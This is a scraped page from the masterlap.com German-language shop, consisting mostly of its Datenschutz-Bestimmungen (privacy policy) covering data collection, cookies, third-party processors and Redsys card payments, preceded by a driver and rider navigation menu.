globomenu-target-text">Alex Albon</span><span class="globomenu-submnretractor"></span></a></li><li data-id="789" id="globomenu-item-789" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/55-esteban-ocon"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-ALPINE-OCON-2023.jpg" alt="Esteban Ocon"/><span class="globomenu-target-title globomenu-target-text">Esteban Ocon</span><span class="globomenu-submnretractor"></span></a></li><li data-id="787" id="globomenu-item-787" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/56-pierre-gasly"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-ALPINE-GASLY-2023.jpg" alt="Pierre Gasly"/><span class="globomenu-target-title globomenu-target-text">Pierre Gasly</span><span class="globomenu-submnretractor"></span></a></li><li data-id="792" id="globomenu-item-792" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/47-valtteri-bottas"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-ALFA-ROMEO-BOTTAS-2023.jpg" alt="Valtteri Bottas"/><span class="globomenu-target-title globomenu-target-text">Valtteri Bottas</span><span class="globomenu-submnretractor"></span></a></li><li data-id="824" id="globomenu-item-824" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/198-michael-schumacher"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-MERCEDES-MICK-2023.jpg" alt="Mick Schumacher"/><span class="globomenu-target-title globomenu-target-text">Mick Schumacher</span><span class="globomenu-submnretractor"></span></a></li><li data-id="788" id="globomenu-item-788" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/54-daniel-ricciardo"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-ALPHATAURI-RICCIARDO-2023.jpg" alt="Daniel Ricciardo"/><span class="globomenu-target-title globomenu-target-text">Daniel Ricciardo</span><span class="globomenu-submnretractor"></span></a></li><li data-id="795" id="globomenu-item-795" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/63-guanyu-zhou"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-ALFA-ROMEO-ZHOU-2023.jpg" alt="Daniil Kvyat"/><span class="globomenu-target-title globomenu-target-text">Daniil Kvyat</span><span class="globomenu-submnretractor"></span></a></li><li data-id="853" id="globomenu-item-853" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/202-nikita-mazepin"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-MAZEPIN-2023.jpg" alt="Nikita Mazepin"/><span class="globomenu-target-title globomenu-target-text">Nikita Mazepin</span><span class="globomenu-submnretractor"></span></a></li><li data-id="793" id="globomenu-item-793" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/195-robert-kubica"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-KUBICA-2023.jpg" alt="Robert Kubica"/><span class="globomenu-target-title globomenu-target-text">Robert Kubica</span><span class="globomenu-submnretractor"></span></a></li><li data-id="852" id="globomenu-item-852" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/201-nikolaus-latifi"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-LATIFI-2023.jpg" alt="Nicholas Latifi"/><span class="globomenu-target-title globomenu-target-text">Nicholas Latifi</span><span class="globomenu-submnretractor"></span></a></li><li data-id="791" id="globomenu-item-791" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/48-sebastian-vettel"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-VETTEL-2023.jpg" alt="Sebastian Vettel"/><span class="globomenu-target-title globomenu-target-text">Sebastian Vettel</span><span class="globomenu-submnretractor"></span></a></li><li data-id="796" id="globomenu-item-796" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/60-kimi-raeikkoenen"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-KIMI-2023.jpg" alt="Kimi Raikkonen"/><span class="globomenu-target-title globomenu-target-text">Kimi Raikkonen</span><span class="globomenu-submnretractor"></span></a></li><li data-id="797" id="globomenu-item-797" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/67-michael-schumacher"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-2022-MICHAEL-SCHUMACHER.jpg" alt="Michael Schumacher"/><span class="globomenu-target-title globomenu-target-text">Michael Schumacher</span><span class="globomenu-submnretractor"></span></a></li><li data-id="798" id="globomenu-item-798" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/68-ayrton-senna"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-2022-AYRTON-SENNA.jpg" alt="Ayrton Senna"/><span class="globomenu-target-title globomenu-target-text">Ayrton Senna</span><span class="globomenu-submnretractor"></span></a></li><li data-id="799" id="globomenu-item-799" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/69-niki-lauda"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-2022-NIKI-LAUDA.jpg" alt="Niki Lauda"/><span class="globomenu-target-title globomenu-target-text">Niki Lauda</span><span class="globomenu-submnretractor"></span></a></li><li data-id="800" id="globomenu-item-800" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/70-james-jagd"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-COCHES-2022-JAMES-HUNT.jpg" alt="James Hunt"/><span class="globomenu-target-title globomenu-target-text">James Hunt</span><span class="globomenu-submnretractor"></span></a></li><li data-id="875" id="globomenu-item-875" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/208-carlos-sainz-sr"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/CARLOS-SAINZ-SR-2023-1.jpg" alt="Carlos Sainz Sr."/><span class="globomenu-target-title globomenu-target-text">Carlos Sainz Sr.</span><span class="globomenu-submnretractor"></span></a></li><li data-id="801" id="globomenu-item-801" class="globomenu-item  globomenu-group globomenu-column globomenu-column-1-2 "></li></ul></li><li data-tab-index="1" class="globomenu-tab-content"><ul class="globomenu-tab-panel"><li data-id="805" id="globomenu-item-805" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/72-marc-marquez"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - MARC MÁRQUEZ.jpg" alt="Marc Marquez"/><span class="globomenu-target-title globomenu-target-text">Marc Marquez</span><span class="globomenu-submnretractor"></span></a></li><li data-id="807" id="globomenu-item-807" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/212-pedro-acosta"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - PEDRO ACOSTA.jpg" alt="Pedro Acosta"/><span class="globomenu-target-title globomenu-target-text">Pedro Acosta</span><span class="globomenu-submnretractor"></span></a></li><li data-id="866" id="globomenu-item-866" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/205-georg-martin"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - JORGE MARTIN.jpg" alt="Jorge Martin"/><span class="globomenu-target-title globomenu-target-text">Jorge Martin</span><span class="globomenu-submnretractor"></span></a></li><li data-id="804" id="globomenu-item-804" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/82-francesco-bagnaja"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - PECCO BAGNAIA.jpg" alt="Francesco Bagnaia"/><span class="globomenu-target-title globomenu-target-text">Francesco Bagnaia</span><span class="globomenu-submnretractor"></span></a></li><li data-id="813" id="globomenu-item-813" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/86-brad-binder"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - BRAD BINDER.jpg" alt="Brad Binder"/><span class="globomenu-target-title globomenu-target-text">Brad Binder</span><span class="globomenu-submnretractor"></span></a></li><li data-id="892" id="globomenu-item-892" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/207-aleix-espargaro"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - MARCO BEZZECCHI.jpg" alt="Pol Espargaró"/><span class="globomenu-target-title globomenu-target-text">Pol Espargaró</span><span class="globomenu-submnretractor"></span></a></li><li data-id="815" id="globomenu-item-815" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/77-aussenseiter-vinales"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - MAVERICK VIÑALES.jpg" alt="Maverick Viñales"/><span class="globomenu-target-title globomenu-target-text">Maverick Viñales</span><span class="globomenu-submnretractor"></span></a></li><li data-id="803" id="globomenu-item-803" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/78-fabio-quartararo"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - FABIO QUARTARARO.jpg" alt="Fabio Quartararo"/><span class="globomenu-target-title globomenu-target-text">Fabio Quartararo</span><span class="globomenu-submnretractor"></span></a></li><li data-id="809" id="globomenu-item-809" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/81-joan-mir"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - JOAN MIR.jpg" alt="Joan Mir"/><span class="globomenu-target-title globomenu-target-text">Joan Mir</span><span class="globomenu-submnretractor"></span></a></li><li data-id="869" id="globomenu-item-869" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/206-enea-bastianini"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - ENEA BASTIANINI.jpg" alt="Jack Miller"/><span class="globomenu-target-title globomenu-target-text">Jack Miller</span><span class="globomenu-submnretractor"></span></a></li><li data-id="879" id="globomenu-item-879" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/80-alex-spuelt"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - ALEX RINS.jpg" alt="Fabio Quartararo"/><span class="globomenu-target-title globomenu-target-text">Fabio Quartararo</span><span class="globomenu-submnretractor"></span></a></li><li data-id="806" id="globomenu-item-806" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/215-luca-marini"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - LUCA MARINI.jpg" alt="Franco Morbidelli"/><span class="globomenu-target-title globomenu-target-text">Franco Morbidelli</span><span class="globomenu-submnretractor"></span></a></li><li data-id="816" id="globomenu-item-816" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/73-alex-marquez"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - ALEX MÁRQUEZ.jpg" alt="Alex Marquez"/><span class="globomenu-target-title globomenu-target-text">Alex Marquez</span><span class="globomenu-submnretractor"></span></a></li><li data-id="878" id="globomenu-item-878" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/83-jack-miller"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - JACK MILLER.jpg" alt="Jack Miller"/><span class="globomenu-target-title globomenu-target-text">Jack Miller</span><span class="globomenu-submnretractor"></span></a></li><li data-id="880" id="globomenu-item-880" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/79-franco-morbidelli"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/MENÚ PILOTOS - FRANCO MORBIDELLI.jpg" alt="Franco Morbidelli"/><span class="globomenu-target-title globomenu-target-text">Franco Morbidelli</span><span class="globomenu-submnretractor"></span></a></li><li data-id="818" id="globomenu-item-818" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/89-daniel-pedrosa"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-MOTOS-2022-KTM-PEDROSA.jpg" alt="Dani Pedrosa"/><span class="globomenu-target-title globomenu-target-text">Dani Pedrosa</span><span class="globomenu-submnretractor"></span></a></li><li data-id="811" id="globomenu-item-811" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/74-andrea-dovizioso"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-MOTOS-2023-DOVIZIOSO.jpg" alt="Andrea Dovizioso"/><span class="globomenu-target-title globomenu-target-text">Andrea Dovizioso</span><span class="globomenu-submnretractor"></span></a></li><li data-id="817" id="globomenu-item-817" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/76-valentino-rossi"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-MOTOS-2022-VALENTINO-ROSSI.jpg" alt="Valentino Rossi"/><span class="globomenu-target-title globomenu-target-text">Valentino Rossi</span><span class="globomenu-submnretractor"></span></a></li><li data-id="819" id="globomenu-item-819" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/88-joerg-lorenzo"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-MOTOS-2022-JORGE-LORENZO.jpg" alt="Jorge Lorenzo"/><span class="globomenu-target-title globomenu-target-text">Jorge Lorenzo</span><span class="globomenu-submnretractor"></span></a></li><li data-id="821" id="globomenu-item-821" class="globomenu-item  globomenu-item-normal  globomenu-column globomenu-column-1-3 "><a class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_above " href="https://masterlap.com/de/91-marco-simoncelli"><img class="globomenu-image globomenu-image-size-globomenu-image-size" src="https://masterlap.com/modules/g_megamenu/image/IMAGENES-MENU-PILOTOS-MOTOS-2022-MARCO-SIMONCELLI.jpg" alt="Marco Simoncelli"/><span class="globomenu-target-title globomenu-target-text">Marco Simoncelli</span><span class="globomenu-submnretractor"></span></a></li><li data-id="823" id="globomenu-item-823" class="globomenu-item  globomenu-group globomenu-column globomenu-column-1-2 "></li></ul></li></ul></div></li><li class="globomenu-retractor globomenu-retractor-mobile"><i class="fa fa-times"></i> Schließen</li></ul></li>
        
    </ul>

</div>



<div id="_desktop_search_widget" class="bonsearch data-search-controller-url="https://masterlap.com/de/suche">
        <span class="bonsearch_button current">
            <i class="fl-outicons-magnifying-glass34"></i>
        </span>
      <div class="bonsearch_box bon_drop_down">
        <form method="get" action="https://masterlap.com/de/suche" id="searchbox">
            <input type="hidden" name="controller" value="search" />
            <input type="text" id="input_search" name="search_query" placeholder="Suche" class="ui-autocomplete-input" autocomplete="off" />
            <button class="bonsearch_btn" type="submit"></button>
            <div id="search_popup"></div>
        </form>
      </div>
</div>

                    <div id="_desktop_setting-header">
                        <i class="current fl-outicons-gear40"></i>
                        <div class="setting-header-inner"></div>
                    </div>
                    <div class="hidden-lg-up" id="menu-icon">
                        <i class="fl-outicons-gear40"></i>
                    </div>


                    <div class="clearfix"></div>
                </div>
            </div>
            <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
        </div>
    </div>
    
                    
            </header>

            
            
        <aside id="notifications">
        <div class="container">
            
            
            
                    </div>
    </aside>
                

            <section id="wrapper">
                                
                
                
    <nav data-depth="2" class="breadcrumb hidden-sm-down revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <div class="breadcrumb-wrapper">
            <div class="container">
                <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                    
                                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://masterlap.com/de/">
                            <span itemprop="name">Startseite</span>
                        </a>
                        <meta itemprop="position" content="1">
                    </li>
                    
                                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://masterlap.com/de/content/2-datenschutz-bestimmungen">
                            <span itemprop="name">Datenschutz-Bestimmungen</span>
                        </a>
                        <meta itemprop="position" content="2">
                    </li>
                    
                                        
                </ol>
                
            </div>
        </div>
    </nav>                
                                <div class="container">
                                        

                    
    <div id="content-wrapper">
        
        

    <section id="main">

        
        
        <header class="page-header">
            <h1>
    Datenschutz-Bestimmungen
    </h1>
        </header>
        
        

        
    <section id="content" class="page-content page-cms page-cms-2">

        
        <p>Zuletzt aktualisiert am 18. Mai 2018.</p>
<h2>Datenschutzrichtlinie 2018 RGPD</h2>
<p>Masterlap.com ist sich der Bedeutung der Verwendung Ihrer personenbezogenen Daten und der Art und Weise, wie wir sie weitergeben, für Sie bewusst. Wir wissen das Vertrauen zu schätzen, das Sie uns entgegenbringen, um mit der gebotenen Strenge und Vorsicht umzugehen. Diese Mitteilung beschreibt die Datenschutzrichtlinie von Masterlap.com. Durch den Besuch von www.masterlap.com akzeptieren Sie die in dieser Datenschutzerklärung beschriebenen Praktiken und stimmen ihnen zu.</p>
<h2>Welche personenbezogenen Daten seiner Kunden sammelt Masterlap.com?</h2>
<p>Die personenbezogenen Daten, die wir von unseren Kunden sammeln, helfen uns, ihre Einkäufe auf Masterlap.com zu personalisieren und kontinuierlich zu verbessern. Im Allgemeinen verwenden wir die Informationen, um Bestellungen zu verwalten, Produkte zu liefern und Dienstleistungen anzubieten, Zahlungen abzuwickeln, Sie bezüglich Bestellungen, Produkten, Dienstleistungen und Werbeangeboten zu kontaktieren, unsere Aufzeichnungen zu aktualisieren, Ihr Konto auf Masterlap.com zu pflegen, Inhalte wie Wunschlisten anzuzeigen und Kundenmeinungen sowie um Produkte und Dienstleistungen zu empfehlen, die für Sie von Interesse sein könnten. Wir verwenden diese Informationen auch, um unseren Shop und unsere Plattform zu verbessern, sowie um Betrug oder Missbrauch auf unserer Website zu verhindern oder aufzudecken und um Dritten zu ermöglichen, in unserem Namen technischen, logistischen oder anderen Support durchzuführen.<br /><br /> -Dies sind die Arten von Informationen, die wir sammeln:<br /> Informationen, die Sie uns zur Verfügung stellen: Wir erhalten und speichern alle Informationen, die Sie auf unserer Website eingeben oder uns auf andere Weise zur Verfügung stellen. Sie können sich entscheiden, bestimmte Informationen nicht anzugeben, aber wenn Sie dies tun, können Sie viele der von uns angebotenen Funktionen nicht nutzen. Die von Ihnen bereitgestellten Informationen sind für uns nützlich, um auf Ihre Anfragen zu reagieren, zukünftige Einkäufe, die Sie tätigen werden, zu personalisieren, unsere Geschäfte zu verbessern und mit Ihnen in Kontakt zu treten.<br /> Automatische Informationen: Jedes Mal, wenn Sie mit uns interagieren, erhalten und speichern wir bestimmte Arten von Informationen. Wie viele andere Webseiten verwenden wir beispielsweise Cookies, um bestimmte Informationen zu sammeln, wenn Ihr Internetbrowser auf Masterlap.com zugreift, oder auf Werbung oder andere Arten von Inhalten, die Ihnen von oder im Namen von Masterlap.com auf anderen Webseiten angeboten werden .<br /><br /> E-Mail-Kommunikation:<br /> Um die von uns gesendeten E-Mails nützlicher und interessanter zu gestalten, erhalten wir normalerweise eine Bestätigung, wenn Sie eine von Masterlap.com an Sie gesendete E-Mail öffnen, wenn Ihr Computer diese Art von Aufgaben unterstützt. Um unnötige Nachrichten an unsere Kunden zu vermeiden, vergleichen wir außerdem unsere Kundenlisten mit denen anderer Unternehmen. Wenn Sie keine weiteren E-Mails oder Benachrichtigungen von Masterlap.com erhalten möchten, passen Sie bitte Ihre E-Mail-Abonnements und Benachrichtigungseinstellungen an, indem Sie auf Mein Konto zugreifen<br /> Informationen zu Cookies<br /> Wir verwenden Cookies, damit unsere Systeme Ihr Gerät erkennen und Ihnen unsere Dienste bereitstellen können. Weitere Informationen zu Cookies und deren Verwendung finden Sie in unserer Richtlinie zu Cookies und Internetwerbung.</p>
<h2>Gibt Masterlap.com die gesammelten Informationen weiter?</h2>
<p>Informationen über unsere Kunden sind ein wesentlicher Bestandteil unseres Geschäfts und wir verkaufen diese nicht an Dritte.<br /><br /> Drittanbieter: Wir schließen Verträge mit anderen Unternehmen und Einzelpersonen ab, um bestimmte Funktionen in unserem Namen auszuführen. Einige der Funktionen, die sie ausführen, können sein: Pakete senden, Post und E-Mails senden, Datenanalysen durchführen, Marketingunterstützung anbieten, Suchergebnisse und Links anbieten (einschließlich Links und Zahlungslisten), Kartenzahlungen verarbeiten.<br /><br /> Sie haben Zugang zu den personenbezogenen Daten, die zur Erfüllung ihrer Aufgaben erforderlich sind, können diese jedoch nicht für andere Zwecke verwenden. Darüber hinaus müssen sie personenbezogene Daten in Übereinstimmung mit dieser Datenschutzerklärung und den geltenden Datenschutzgesetzen behandeln.<br /><br /> Mit Ihrer Einwilligung: Abgesehen von den vorstehenden Bestimmungen werden Sie im Falle der Bekanntgabe von Informationen über Sie an Dritte informiert, damit Sie die Möglichkeit haben, zu entscheiden, dass Ihre Informationen nicht weitergegeben werden.</p>
<h2>Sind meine persönlichen Daten sicher?</h2>
<p>Wir arbeiten daran, die Sicherheit Ihrer personenbezogenen Daten während der Übertragung mithilfe der Secure Sockets Layer-Software (SSL) zu schützen, die die von Ihnen eingegebenen Informationen verschlüsselt.<br /><br /> Bei der Bestätigung einer Bestellung wird diese zur Kartenzahlung an Redsys übermittelt, die für die Zahlungsabwicklung auf ihren Servern verantwortlich sind, so speichert masterlap.com keine Zahlungskartendaten auf seinen Servern.<br /><br /> Wir verfügen über physische, elektronische und verfahrenstechnische Sicherheitssysteme in Bezug auf die Erhebung, Speicherung und Offenlegung personenbezogener Kundendaten. Aufgrund unserer Sicherheitsverfahren können wir Sie gelegentlich um einen Identitätsnachweis bitten, bevor wir Ihnen vertrauliche Informationen zur Verfügung stellen.<br /><br /> Es ist wichtig, dass Sie Ihr Passwort und Ihren Computer vor unbefugtem Zugriff Dritter schützen. Stellen Sie sicher, dass Sie sich abmelden, wenn Sie fertig sind, wenn Sie einen gemeinsam genutzten Computer verwenden.</p>
<h2>Auf welche Informationen habe ich Zugriff?</h2>
<p>Masterlap.com bietet Ihnen Zugang zu einer Fülle von Informationen über Ihr Konto und Ihre Operationen auf Masterlap.com, damit Sie diese Informationen einsehen und in bestimmten Fällen aktualisieren können. Diese Liste kann im Zuge der Entwicklung unserer Website variieren.</p>
<h2>Welche Möglichkeiten habe ich?</h2>
<p>Wie bereits erwähnt, haben Sie immer die Möglichkeit, keine Informationen anzugeben, auch wenn dies für einen Kauf oder die Nutzung einiger Funktionen wie Mein Konto, Merkzettel, Kundenrezensionen erforderlich sein kann.<br /><br /> Sie können bestimmte Informationen auf Seiten wie dem Abschnitt Mein Konto hinzufügen oder aktualisieren. Normalerweise behalten wir bei jeder Aktualisierung Ihrer Daten eine Kopie der vorherigen Version für unsere Unterlagen.<br /><br /> Wenn Sie nicht möchten, dass wir Ihnen Post oder E-Mails zusenden, passen Sie bitte Ihre E-Mail-Abonnements und Benachrichtigungseinstellungen an, indem Sie auf Mein Konto zugreifen (Wenn Sie die Nutzungs- und Verkaufsbedingungen und andere rechtliche Hinweise, wie z dieser Datenschutzerklärung, die Ihre Nutzung von Masterlap.com und die von Ihnen auf Masterlap.com getätigten Bestellungen regelt, liegt es in Ihrer Verantwortung, sich der darin enthaltenen Änderungen bewusst zu sein).<br /><br /> Wenn Sie nicht möchten, dass wir Ihre personenbezogenen Daten verwenden, um Dritten zu ermöglichen, die Werbung, die wir Ihnen auf unserer Website zeigen, zu personalisieren, passen Sie bitte Ihre E-Mail-Abonnements und Benachrichtigungseinstellungen an.<br /><br /> Die Hilfefunktion der meisten Browser zeigt an, wie Sie Ihren Browser so konfigurieren, dass er keine Cookies akzeptiert, Sie jedes Mal benachrichtigt, wenn Sie ein neues Cookie erhalten, oder alle Cookies deaktiviert. Darüber hinaus können Sie ähnliche Daten, die von Browser-Add-Ons verwendet werden, wie beispielsweise Flash-Cookies, deaktivieren oder löschen, indem Sie die Einstellungen der Erweiterungen ändern oder die Website ihres Herstellers besuchen. Wir empfehlen Ihnen jedoch, Cookies aktiviert zu lassen, da sie Ihnen die Möglichkeit bieten, viele der wesentlichen Funktionen von Masterlap, com, zu nutzen. Wenn Sie beispielsweise unsere Cookies ablehnen oder blockieren, können Sie keine Artikel in Ihren Warenkorb legen, auf die Checkout-Seite zugreifen oder eines der Produkte oder Dienstleistungen von Masterlap.com verwenden, für die Sie sich anmelden müssen.</p>
